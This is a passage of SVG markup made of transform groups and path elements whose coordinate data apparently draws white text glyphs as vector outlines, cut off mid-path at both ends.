                        <path d="M0.093,0.226C0.088,0.226 0.083,0.224 0.08,0.222C0.076,0.219 0.072,0.216 0.07,0.211C0.067,0.207 0.065,0.203 0.063,0.198C0.061,0.192 0.061,0.187 0.061,0.183C0.061,0.176 0.061,0.171 0.063,0.167C0.065,0.162 0.067,0.158 0.069,0.155C0.072,0.151 0.074,0.148 0.077,0.146C0.08,0.145 0.082,0.143 0.084,0.142C0.092,0.14 0.101,0.138 0.112,0.136C0.122,0.133 0.134,0.13 0.146,0.126C0.158,0.121 0.171,0.116 0.185,0.109C0.199,0.102 0.213,0.092 0.228,0.081C0.242,0.07 0.258,0.056 0.274,0.041C0.29,0.026 0.305,0.008 0.32,-0.012C0.335,-0.032 0.349,-0.056 0.362,-0.082C0.375,-0.108 0.386,-0.138 0.395,-0.172C0.388,-0.165 0.381,-0.157 0.373,-0.149C0.365,-0.14 0.357,-0.131 0.348,-0.122C0.339,-0.113 0.329,-0.105 0.319,-0.096C0.31,-0.088 0.3,-0.081 0.29,-0.074C0.28,-0.067 0.271,-0.062 0.261,-0.058C0.252,-0.054 0.243,-0.052 0.235,-0.052C0.214,-0.052 0.195,-0.057 0.18,-0.067C0.164,-0.077 0.15,-0.093 0.137,-0.116C0.134,-0.123 0.131,-0.131 0.129,-0.142C0.127,-0.152 0.126,-0.163 0.126,-0.173C0.126,-0.191 0.127,-0.208 0.128,-0.225C0.13,-0.241 0.132,-0.258 0.136,-0.276C0.139,-0.294 0.143,-0.313 0.147,-0.333C0.152,-0.352 0.157,-0.374 0.162,-0.398C0.162,-0.404 0.163,-0.41 0.164,-0.416C0.164,-0.42 0.165,-0.424 0.165,-0.429C0.165,-0.433 0.165,-0.436 0.166,-0.437C0.166,-0.442 0.168,-0.447 0.171,-0.452C0.174,-0.457 0.178,-0.461 0.182,-0.465C0.187,-0.468 0.191,-0.471 0.197,-0.473C0.202,-0.475 0.207,-0.476 0.211,-0.476C0.218,-0.476 0.225,-0.476 0.232,-0.474C0.239,-0.473 0.244,-0.471 0.248,-0.467C0.254,-0.461 0.258,-0.453 0.26,-0.444C0.263,-0.434 0.265,-0.426 0.265,-0.418C0.265,-0.416 0.263,-0.41 0.26,-0.401C0.258,-0.392 0.254,-0.383 0.249,-0.374C0.241,-0.344 0.234,-0.319 0.229,-0.299C0.225,-0.279 0.221,-0.262 0.218,-0.248C0.215,-0.235 0.213,-0.224 0.212,-0.216C0.211,-0.208 0.21,-0.202 0.21,-0.198C0.21,-0.18 0.213,-0.166 0.219,-0.156C0.225,-0.145 0.232,-0.14 0.241,-0.14C0.246,-0.14 0.251,-0.141 0.258,-0.143C0.264,-0.145 0.271,-0.148 0.278,-0.153C0.305,-0.17 0.329,-0.188 0.348,-0.208C0.368,-0.228 0.385,-0.25 0.399,-0.275C0.413,-0.299 0.426,-0.326 0.436,-0.354C0.446,-0.383 0.455,-0.415 0.464,-0.45C0.465,-0.452 0.466,-0.455 0.469,-0.457C0.471,-0.459 0.474,-0.461 0.477,-0.463C0.481,-0.465 0.484,-0.466 0.488,-0.467C0.492,-0.468 0.496,-0.469 0.5,-0.469C0.517,-0.469 0.53,-0.464 0.539,-0.455C0.549,-0.446 0.553,-0.433 0.553,-0.417C0.553,-0.412 0.552,-0.402 0.549,-0.389C0.546,-0.376 0.542,-0.362 0.539,-0.348C0.535,-0.333 0.531,-0.32 0.527,-0.306C0.523,-0.293 0.519,-0.284 0.517,-0.277L0.494,-0.209C0.483,-0.179 0.473,-0.151 0.465,-0.125C0.456,-0.099 0.447,-0.075 0.437,-0.053C0.427,-0.031 0.416,-0.01 0.404,0.01C0.392,0.03 0.377,0.049 0.36,0.068C0.343,0.087 0.322,0.106 0.298,0.125C0.275,0.144 0.246,0.164 0.213,0.185C0.193,0.197 0.173,0.206 0.154,0.214C0.135,0.222 0.114,0.226 0.093,0.226Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,422.388,0)">
                        <path d="M0.1,-0.113C0.111,-0.109 0.122,-0.104 0.134,-0.099C0.146,-0.094 0.158,-0.089 0.17,-0.084C0.182,-0.08 0.195,-0.076 0.209,-0.072C0.222,-0.069 0.237,-0.067 0.252,-0.067C0.27,-0.067 0.288,-0.069 0.306,-0.074C0.324,-0.078 0.342,-0.084 0.36,-0.093C0.377,-0.101 0.394,-0.111 0.41,-0.123C0.426,-0.135 0.44,-0.148 0.454,-0.164C0.468,-0.181 0.48,-0.196 0.49,-0.209C0.5,-0.223 0.508,-0.235 0.514,-0.245C0.52,-0.256 0.524,-0.265 0.527,-0.273C0.529,-0.28 0.531,-0.287 0.531,-0.292C0.531,-0.301 0.528,-0.308 0.522,-0.314C0.517,-0.32 0.51,-0.325 0.5,-0.329C0.491,-0.333 0.48,-0.335 0.469,-0.337C0.457,-0.339 0.445,-0.34 0.432,-0.34C0.425,-0.34 0.416,-0.34 0.406,-0.339C0.396,-0.339 0.385,-0.338 0.375,-0.338C0.365,-0.337 0.354,-0.337 0.345,-0.336C0.335,-0.336 0.326,-0.336 0.319,-0.336C0.309,-0.336 0.297,-0.337 0.286,-0.34C0.274,-0.342 0.263,-0.346 0.252,-0.352C0.241,-0.357 0.231,-0.365 0.221,-0.374C0.212,-0.383 0.204,-0.395 0.198,-0.409C0.196,-0.414 0.194,-0.419 0.192,-0.425C0.191,-0.431 0.19,-0.438 0.19,-0.445C0.19,-0.453 0.191,-0.461 0.192,-0.468C0.193,-0.475 0.194,-0.481 0.196,-0.488C0.2,-0.504 0.208,-0.521 0.219,-0.537C0.229,-0.554 0.242,-0.57 0.257,-0.586C0.271,-0.602 0.288,-0.618 0.305,-0.633C0.322,-0.648 0.34,-0.662 0.359,-0.675C0.377,-0.688 0.395,-0.7 0.413,-0.711C0.431,-0.721 0.447,-0.73 0.462,-0.738C0.484,-0.748 0.506,-0.756 0.528,-0.76C0.55,-0.765 0.572,-0.768 0.594,-0.768C0.607,-0.768 0.62,-0.766 0.631,-0.762C0.643,-0.759 0.653,-0.754 0.662,-0.748C0.671,-0.741 0.678,-0.733 0.684,-0.723C0.689,-0.714 0.691,-0.703 0.691,-0.69C0.691,-0.683 0.691,-0.677 0.689,-0.672C0.687,-0.667 0.685,-0.663 0.683,-0.66C0.68,-0.657 0.677,-0.655 0.674,-0.654C0.671,-0.653 0.668,-0.652 0.665,-0.652C0.656,-0.652 0.648,-0.653 0.64,-0.655C0.633,-0.657 0.626,-0.659 0.619,-0.661C0.612,-0.664 0.605,-0.666 0.599,-0.668C0.592,-0.67 0.584,-0.671 0.576,-0.671C0.552,-0.671 0.528,-0.667 0.503,-0.657C0.478,-0.647 0.454,-0.635 0.43,-0.62C0.406,-0.606 0.384,-0.589 0.363,-0.571C0.342,-0.553 0.323,-0.535 0.307,-0.518C0.298,-0.508 0.291,-0.499 0.287,-0.49C0.283,-0.481 0.281,-0.472 0.281,-0.464C0.281,-0.452 0.286,-0.443 0.297,-0.436C0.307,-0.429 0.32,-0.426 0.335,-0.426C0.344,-0.426 0.354,-0.426 0.365,-0.426C0.376,-0.427 0.387,-0.427 0.399,-0.427C0.41,-0.428 0.421,-0.428 0.432,-0.429C0.443,-0.429 0.453,-0.43 0.461,-0.43C0.482,-0.43 0.501,-0.427 0.52,-0.421C0.538,-0.415 0.555,-0.407 0.569,-0.396C0.583,-0.385 0.595,-0.371 0.603,-0.355C0.612,-0.338 0.616,-0.319 0.616,-0.298C0.616,-0.285 0.614,-0.272 0.61,-0.259C0.606,-0.245 0.601,-0.232 0.594,-0.219C0.587,-0.205 0.58,-0.192 0.571,-0.178C0.562,-0.165 0.553,-0.152 0.543,-0.14C0.525,-0.117 0.506,-0.095 0.484,-0.075C0.462,-0.055 0.439,-0.037 0.415,-0.022C0.391,-0.007 0.365,0.004 0.338,0.013C0.31,0.022 0.283,0.026 0.254,0.026C0.242,0.026 0.229,0.025 0.216,0.023C0.203,0.021 0.19,0.017 0.177,0.013C0.165,0.009 0.153,0.003 0.141,-0.004C0.13,-0.01 0.12,-0.018 0.112,-0.026C0.103,-0.035 0.097,-0.044 0.092,-0.054C0.087,-0.065 0.084,-0.076 0.084,-0.088C0.084,-0.094 0.085,-0.099 0.087,-0.105C0.088,-0.11 0.093,-0.113 0.1,-0.113Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,452.979,0)">
                        <path d="M0.158,-0.437C0.164,-0.449 0.171,-0.458 0.178,-0.462C0.186,-0.467 0.194,-0.469 0.204,-0.469C0.214,-0.469 0.222,-0.467 0.228,-0.464C0.235,-0.461 0.24,-0.458 0.244,-0.453C0.248,-0.448 0.25,-0.442 0.252,-0.436C0.254,-0.429 0.254,-0.422 0.254,-0.415L0.254,-0.408C0.254,-0.406 0.254,-0.404 0.254,-0.401C0.254,-0.398 0.253,-0.393 0.251,-0.385C0.25,-0.378 0.249,-0.369 0.247,-0.358L0.23,-0.265C0.229,-0.257 0.228,-0.252 0.227,-0.249C0.226,-0.246 0.226,-0.241 0.225,-0.235C0.224,-0.229 0.223,-0.222 0.222,-0.214C0.221,-0.206 0.22,-0.197 0.219,-0.188C0.219,-0.179 0.218,-0.17 0.218,-0.161C0.218,-0.152 0.219,-0.143 0.219,-0.135C0.22,-0.128 0.221,-0.121 0.223,-0.115C0.225,-0.108 0.227,-0.104 0.23,-0.1C0.233,-0.097 0.236,-0.095 0.24,-0.095C0.243,-0.095 0.247,-0.097 0.253,-0.102C0.259,-0.107 0.265,-0.112 0.271,-0.119C0.278,-0.125 0.284,-0.132 0.29,-0.139C0.296,-0.147 0.301,-0.153 0.305,-0.158C0.326,-0.184 0.346,-0.21 0.364,-0.237C0.381,-0.264 0.398,-0.291 0.413,-0.318C0.419,-0.329 0.423,-0.34 0.427,-0.351C0.43,-0.362 0.433,-0.372 0.438,-0.381C0.442,-0.39 0.448,-0.397 0.455,-0.403C0.463,-0.409 0.474,-0.412 0.49,-0.412C0.498,-0.412 0.506,-0.409 0.515,-0.403C0.523,-0.398 0.529,-0.39 0.532,-0.379C0.531,-0.367 0.53,-0.355 0.528,-0.342C0.526,-0.33 0.524,-0.317 0.522,-0.303C0.521,-0.29 0.519,-0.277 0.518,-0.264C0.517,-0.251 0.516,-0.238 0.516,-0.226C0.516,-0.207 0.518,-0.189 0.522,-0.173C0.526,-0.156 0.533,-0.142 0.543,-0.131C0.556,-0.147 0.569,-0.165 0.581,-0.185C0.594,-0.205 0.606,-0.226 0.618,-0.248C0.63,-0.27 0.642,-0.292 0.653,-0.314C0.663,-0.337 0.674,-0.358 0.683,-0.378C0.684,-0.38 0.684,-0.381 0.684,-0.383L0.685,-0.392C0.685,-0.402 0.687,-0.412 0.693,-0.423C0.699,-0.434 0.706,-0.443 0.713,-0.452C0.721,-0.461 0.729,-0.468 0.738,-0.474C0.746,-0.479 0.753,-0.482 0.758,-0.482C0.772,-0.482 0.783,-0.478 0.791,-0.471C0.798,-0.463 0.802,-0.453 0.802,-0.441C0.802,-0.437 0.802,-0.432 0.8,-0.426C0.799,-0.42 0.796,-0.415 0.793,-0.409L0.628,-0.119L0.616,-0.095C0.611,-0.085 0.606,-0.075 0.601,-0.065C0.596,-0.056 0.59,-0.048 0.584,-0.041C0.578,-0.033 0.572,-0.028 0.564,-0.023C0.557,-0.019 0.549,-0.017 0.539,-0.017C0.526,-0.017 0.515,-0.021 0.505,-0.028C0.495,-0.035 0.487,-0.044 0.479,-0.054C0.472,-0.065 0.466,-0.076 0.462,-0.088C0.457,-0.1 0.453,-0.111 0.451,-0.121L0.433,-0.199C0.432,-0.199 0.429,-0.196 0.423,-0.189C0.417,-0.182 0.41,-0.173 0.401,-0.163C0.392,-0.152 0.382,-0.14 0.372,-0.127C0.362,-0.114 0.351,-0.102 0.342,-0.09C0.332,-0.078 0.323,-0.067 0.314,-0.058C0.306,-0.048 0.299,-0.042 0.295,-0.038C0.29,-0.034 0.286,-0.03 0.281,-0.026C0.275,-0.022 0.271,-0.019 0.266,-0.016C0.261,-0.013 0.256,-0.01 0.252,-0.008C0.247,-0.006 0.244,-0.005 0.241,-0.005C0.219,-0.005 0.201,-0.01 0.187,-0.021C0.173,-0.031 0.162,-0.044 0.154,-0.06C0.145,-0.076 0.139,-0.094 0.136,-0.115C0.133,-0.135 0.131,-0.155 0.131,-0.175C0.131,-0.193 0.132,-0.211 0.134,-0.229C0.136,-0.247 0.138,-0.265 0.14,-0.283C0.143,-0.301 0.145,-0.318 0.148,-0.334C0.151,-0.351 0.153,-0.367 0.155,-0.381C0.156,-0.383 0.156,-0.386 0.156,-0.39C0.156,-0.393 0.156,-0.397 0.156,-0.4L0.156,-0.413C0.156,-0.418 0.156,-0.423 0.156,-0.427C0.157,-0.432 0.157,-0.435 0.158,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,489.673,0)">
                        <path d="M0.095,-0.089C0.1,-0.108 0.105,-0.13 0.112,-0.155C0.119,-0.18 0.126,-0.207 0.134,-0.235C0.142,-0.263 0.149,-0.292 0.157,-0.321C0.165,-0.35 0.172,-0.379 0.179,-0.406C0.18,-0.408 0.181,-0.41 0.183,-0.413C0.185,-0.416 0.187,-0.419 0.191,-0.422C0.194,-0.425 0.199,-0.428 0.205,-0.43C0.21,-0.432 0.217,-0.434 0.224,-0.434C0.23,-0.434 0.235,-0.433 0.24,-0.432C0.245,-0.431 0.25,-0.429 0.254,-0.427C0.258,-0.424 0.261,-0.421 0.264,-0.418C0.266,-0.414 0.268,-0.41 0.268,-0.405L0.268,-0.402C0.268,-0.4 0.267,-0.399 0.267,-0.398L0.253,-0.347C0.238,-0.289 0.223,-0.231 0.207,-0.172C0.191,-0.114 0.176,-0.056 0.161,0.003C0.16,0.005 0.159,0.007 0.158,0.01C0.156,0.013 0.155,0.016 0.152,0.019C0.15,0.022 0.147,0.024 0.144,0.026C0.141,0.028 0.137,0.029 0.132,0.029C0.124,0.029 0.116,0.028 0.11,0.024C0.103,0.021 0.098,0.016 0.093,0.011C0.089,0.006 0.085,0 0.083,-0.006C0.081,-0.012 0.08,-0.018 0.08,-0.023L0.08,-0.028C0.08,-0.029 0.08,-0.031 0.081,-0.032L0.095,-0.089ZM0.222,-0.595C0.224,-0.602 0.227,-0.61 0.231,-0.62C0.235,-0.629 0.243,-0.638 0.253,-0.646C0.259,-0.649 0.265,-0.652 0.272,-0.654C0.28,-0.656 0.285,-0.658 0.289,-0.658C0.292,-0.658 0.295,-0.657 0.299,-0.654C0.302,-0.652 0.305,-0.65 0.308,-0.647C0.311,-0.644 0.314,-0.64 0.317,-0.636C0.325,-0.636 0.33,-0.633 0.333,-0.627C0.335,-0.622 0.336,-0.616 0.336,-0.609C0.336,-0.604 0.336,-0.599 0.335,-0.595C0.334,-0.59 0.333,-0.587 0.333,-0.584C0.331,-0.578 0.327,-0.571 0.321,-0.566C0.316,-0.56 0.309,-0.555 0.302,-0.551C0.295,-0.547 0.288,-0.544 0.28,-0.542C0.272,-0.539 0.265,-0.538 0.259,-0.538C0.252,-0.538 0.246,-0.539 0.242,-0.542C0.238,-0.545 0.233,-0.55 0.227,-0.559C0.223,-0.563 0.221,-0.567 0.22,-0.57C0.22,-0.573 0.22,-0.575 0.22,-0.577C0.22,-0.581 0.22,-0.584 0.22,-0.587C0.221,-0.589 0.222,-0.592 0.222,-0.595Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,502.319,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,526.562,0)">
                        <path d="M0.166,-0.152C0.166,-0.179 0.169,-0.208 0.175,-0.237C0.181,-0.267 0.188,-0.295 0.194,-0.322C0.186,-0.322 0.177,-0.323 0.168,-0.326C0.16,-0.328 0.152,-0.331 0.145,-0.335C0.137,-0.339 0.132,-0.344 0.127,-0.349C0.122,-0.355 0.12,-0.362 0.12,-0.369C0.12,-0.372 0.121,-0.376 0.122,-0.38C0.123,-0.385 0.125,-0.389 0.128,-0.394C0.13,-0.398 0.133,-0.402 0.137,-0.405C0.141,-0.408 0.146,-0.41 0.15,-0.41L0.216,-0.41C0.222,-0.41 0.226,-0.412 0.229,-0.418C0.231,-0.423 0.233,-0.428 0.234,-0.434C0.238,-0.452 0.242,-0.469 0.246,-0.483C0.25,-0.497 0.253,-0.508 0.255,-0.518C0.258,-0.527 0.26,-0.535 0.261,-0.541C0.263,-0.547 0.264,-0.552 0.264,-0.556L0.263,-0.584L0.263,-0.589C0.263,-0.591 0.263,-0.595 0.263,-0.599C0.264,-0.603 0.265,-0.609 0.268,-0.617C0.27,-0.623 0.274,-0.629 0.279,-0.635C0.284,-0.64 0.292,-0.643 0.302,-0.643C0.311,-0.643 0.318,-0.641 0.324,-0.638C0.33,-0.634 0.335,-0.629 0.339,-0.624C0.343,-0.618 0.346,-0.611 0.348,-0.604C0.35,-0.596 0.351,-0.589 0.351,-0.581C0.351,-0.573 0.35,-0.566 0.349,-0.559L0.313,-0.422C0.331,-0.425 0.346,-0.428 0.36,-0.431C0.374,-0.433 0.387,-0.436 0.401,-0.438C0.416,-0.441 0.429,-0.444 0.44,-0.447C0.451,-0.449 0.46,-0.452 0.468,-0.453C0.476,-0.455 0.482,-0.457 0.488,-0.458C0.493,-0.459 0.497,-0.459 0.501,-0.459C0.506,-0.459 0.511,-0.459 0.517,-0.458C0.522,-0.457 0.527,-0.456 0.531,-0.454C0.535,-0.452 0.538,-0.449 0.541,-0.446C0.544,-0.442 0.545,-0.438 0.545,-0.432C0.545,-0.424 0.543,-0.417 0.54,-0.411C0.537,-0.405 0.533,-0.4 0.528,-0.395C0.523,-0.391 0.518,-0.387 0.512,-0.385C0.506,-0.382 0.499,-0.38 0.493,-0.378C0.488,-0.377 0.481,-0.376 0.473,-0.374C0.465,-0.372 0.455,-0.37 0.446,-0.368C0.436,-0.365 0.425,-0.363 0.415,-0.36C0.404,-0.358 0.393,-0.355 0.383,-0.353C0.368,-0.349 0.356,-0.345 0.345,-0.343C0.334,-0.34 0.325,-0.338 0.318,-0.337C0.31,-0.336 0.304,-0.335 0.3,-0.334C0.295,-0.333 0.291,-0.333 0.288,-0.333C0.282,-0.314 0.277,-0.296 0.272,-0.278C0.267,-0.26 0.264,-0.244 0.26,-0.228C0.257,-0.213 0.255,-0.199 0.254,-0.187C0.252,-0.175 0.251,-0.165 0.251,-0.158C0.251,-0.149 0.252,-0.141 0.254,-0.133C0.256,-0.125 0.258,-0.118 0.262,-0.112C0.266,-0.106 0.271,-0.102 0.278,-0.098C0.285,-0.095 0.293,-0.093 0.303,-0.093C0.32,-0.093 0.337,-0.098 0.354,-0.107C0.371,-0.117 0.386,-0.129 0.402,-0.143C0.417,-0.158 0.431,-0.174 0.445,-0.191C0.458,-0.208 0.471,-0.225 0.482,-0.24C0.486,-0.246 0.491,-0.249 0.497,-0.249C0.499,-0.249 0.501,-0.249 0.504,-0.248C0.507,-0.247 0.51,-0.246 0.512,-0.245C0.515,-0.243 0.517,-0.241 0.519,-0.238C0.521,-0.236 0.521,-0.233 0.521,-0.229C0.521,-0.226 0.521,-0.224 0.521,-0.223C0.516,-0.203 0.508,-0.183 0.497,-0.162C0.486,-0.142 0.475,-0.122 0.463,-0.101C0.459,-0.094 0.454,-0.087 0.448,-0.08C0.442,-0.073 0.435,-0.067 0.427,-0.06C0.42,-0.054 0.412,-0.048 0.404,-0.042C0.396,-0.037 0.388,-0.031 0.381,-0.027C0.368,-0.019 0.355,-0.014 0.34,-0.011C0.326,-0.008 0.312,-0.006 0.298,-0.006C0.277,-0.006 0.258,-0.01 0.241,-0.018C0.225,-0.025 0.211,-0.036 0.2,-0.049C0.189,-0.062 0.18,-0.078 0.174,-0.095C0.168,-0.113 0.166,-0.132 0.166,-0.152Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                </g>
                <g transform="matrix(0.751401,0,0,0.751401,501.161,879.817)">
                    <g transform="matrix(50,0,0,50,0,0)">
                        <path d="M0.112,-0.249C0.118,-0.273 0.126,-0.298 0.137,-0.323C0.148,-0.349 0.161,-0.375 0.176,-0.4C0.191,-0.426 0.208,-0.451 0.226,-0.476C0.245,-0.501 0.264,-0.525 0.285,-0.549C0.306,-0.572 0.327,-0.594 0.349,-0.615C0.371,-0.635 0.393,-0.654 0.415,-0.671C0.425,-0.679 0.435,-0.683 0.444,-0.686C0.453,-0.688 0.462,-0.689 0.472,-0.689C0.482,-0.689 0.491,-0.687 0.5,-0.684C0.508,-0.681 0.516,-0.676 0.524,-0.667C0.527,-0.665 0.529,-0.662 0.532,-0.66C0.535,-0.657 0.538,-0.656 0.541,-0.656C0.541,-0.656 0.542,-0.657 0.543,-0.658L0.55,-0.67C0.552,-0.672 0.554,-0.673 0.556,-0.674C0.562,-0.677 0.568,-0.679 0.576,-0.679C0.584,-0.68 0.591,-0.681 0.599,-0.681C0.614,-0.681 0.628,-0.678 0.642,-0.673C0.655,-0.667 0.667,-0.66 0.678,-0.65C0.702,-0.627 0.721,-0.599 0.734,-0.567C0.747,-0.535 0.753,-0.5 0.753,-0.463C0.753,-0.43 0.749,-0.394 0.739,-0.355C0.73,-0.322 0.718,-0.289 0.702,-0.257C0.687,-0.225 0.668,-0.195 0.647,-0.167C0.625,-0.139 0.602,-0.113 0.575,-0.09C0.549,-0.067 0.521,-0.047 0.492,-0.031C0.462,-0.014 0.431,-0.001 0.399,0.008C0.367,0.017 0.334,0.022 0.301,0.022C0.27,0.022 0.242,0.017 0.218,0.008C0.193,-0.002 0.172,-0.015 0.155,-0.032C0.138,-0.049 0.125,-0.07 0.116,-0.094C0.107,-0.118 0.103,-0.144 0.103,-0.173C0.103,-0.185 0.103,-0.198 0.105,-0.21C0.106,-0.223 0.109,-0.236 0.112,-0.249ZM0.194,-0.216C0.191,-0.2 0.189,-0.185 0.189,-0.172C0.189,-0.154 0.192,-0.138 0.198,-0.124C0.205,-0.11 0.214,-0.098 0.225,-0.089C0.237,-0.08 0.251,-0.073 0.267,-0.068C0.283,-0.063 0.301,-0.061 0.32,-0.061C0.343,-0.061 0.366,-0.065 0.389,-0.072C0.413,-0.079 0.436,-0.089 0.458,-0.103C0.481,-0.117 0.503,-0.133 0.523,-0.152C0.544,-0.172 0.564,-0.193 0.581,-0.218C0.599,-0.242 0.615,-0.269 0.629,-0.297C0.642,-0.326 0.654,-0.356 0.662,-0.389C0.665,-0.4 0.668,-0.413 0.669,-0.425C0.671,-0.438 0.671,-0.45 0.671,-0.462C0.671,-0.481 0.669,-0.499 0.665,-0.516C0.661,-0.533 0.654,-0.549 0.644,-0.562C0.634,-0.575 0.621,-0.586 0.605,-0.594C0.59,-0.602 0.57,-0.606 0.547,-0.606C0.544,-0.606 0.541,-0.605 0.539,-0.602C0.538,-0.599 0.536,-0.596 0.534,-0.591C0.532,-0.588 0.53,-0.584 0.528,-0.58C0.526,-0.576 0.523,-0.573 0.52,-0.57C0.516,-0.566 0.512,-0.564 0.507,-0.562C0.502,-0.56 0.496,-0.559 0.488,-0.559C0.483,-0.559 0.478,-0.56 0.474,-0.563C0.469,-0.565 0.465,-0.569 0.461,-0.573C0.459,-0.575 0.457,-0.576 0.456,-0.577C0.455,-0.579 0.453,-0.579 0.452,-0.579C0.449,-0.579 0.445,-0.578 0.44,-0.575C0.435,-0.573 0.431,-0.569 0.426,-0.566C0.42,-0.562 0.416,-0.559 0.411,-0.555C0.406,-0.551 0.403,-0.547 0.4,-0.544C0.378,-0.522 0.356,-0.497 0.334,-0.47C0.312,-0.443 0.292,-0.415 0.273,-0.387C0.254,-0.358 0.238,-0.329 0.224,-0.3C0.211,-0.271 0.201,-0.243 0.194,-0.216Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,35.5957,0)">
                        <path d="M0.096,-0.023C0.097,-0.029 0.099,-0.034 0.101,-0.04C0.104,-0.045 0.106,-0.051 0.109,-0.057C0.112,-0.064 0.115,-0.071 0.119,-0.08C0.122,-0.089 0.125,-0.1 0.128,-0.114L0.147,-0.192C0.152,-0.211 0.157,-0.23 0.162,-0.25C0.167,-0.269 0.172,-0.292 0.179,-0.316C0.184,-0.336 0.19,-0.357 0.198,-0.379C0.205,-0.4 0.212,-0.423 0.22,-0.446C0.228,-0.469 0.236,-0.493 0.245,-0.517C0.253,-0.542 0.26,-0.567 0.267,-0.593C0.267,-0.594 0.267,-0.595 0.267,-0.597C0.267,-0.599 0.266,-0.601 0.265,-0.602C0.263,-0.602 0.261,-0.603 0.258,-0.603C0.25,-0.603 0.243,-0.604 0.238,-0.606C0.233,-0.609 0.228,-0.612 0.225,-0.616C0.222,-0.62 0.22,-0.624 0.219,-0.629C0.217,-0.634 0.217,-0.639 0.217,-0.645C0.217,-0.659 0.219,-0.671 0.222,-0.679C0.225,-0.688 0.23,-0.695 0.235,-0.699C0.24,-0.704 0.246,-0.708 0.253,-0.71C0.259,-0.712 0.265,-0.714 0.271,-0.715C0.277,-0.716 0.283,-0.718 0.287,-0.719C0.292,-0.72 0.295,-0.723 0.297,-0.727C0.3,-0.734 0.303,-0.741 0.306,-0.749C0.309,-0.756 0.312,-0.764 0.316,-0.77C0.321,-0.777 0.326,-0.782 0.332,-0.786C0.338,-0.79 0.346,-0.792 0.356,-0.792C0.364,-0.792 0.37,-0.791 0.375,-0.787C0.381,-0.783 0.386,-0.778 0.39,-0.772C0.394,-0.766 0.397,-0.76 0.4,-0.753C0.403,-0.747 0.406,-0.74 0.408,-0.735C0.442,-0.734 0.471,-0.732 0.495,-0.729C0.52,-0.726 0.538,-0.723 0.551,-0.721C0.575,-0.717 0.6,-0.71 0.624,-0.701C0.649,-0.692 0.671,-0.68 0.691,-0.665C0.71,-0.651 0.726,-0.634 0.739,-0.614C0.752,-0.594 0.758,-0.572 0.758,-0.546C0.758,-0.533 0.756,-0.52 0.753,-0.506L0.75,-0.489C0.747,-0.475 0.742,-0.462 0.734,-0.451C0.725,-0.439 0.716,-0.428 0.706,-0.419C0.677,-0.392 0.645,-0.37 0.61,-0.352C0.576,-0.334 0.54,-0.319 0.502,-0.306C0.465,-0.294 0.427,-0.283 0.388,-0.275C0.349,-0.266 0.31,-0.258 0.272,-0.251L0.258,-0.249C0.251,-0.248 0.246,-0.245 0.245,-0.241C0.239,-0.218 0.233,-0.199 0.23,-0.182C0.226,-0.165 0.222,-0.149 0.219,-0.133C0.216,-0.118 0.213,-0.102 0.209,-0.087C0.206,-0.071 0.202,-0.054 0.197,-0.035C0.196,-0.029 0.193,-0.022 0.188,-0.013C0.184,-0.005 0.179,0.003 0.173,0.011C0.167,0.018 0.161,0.025 0.153,0.03C0.145,0.035 0.137,0.038 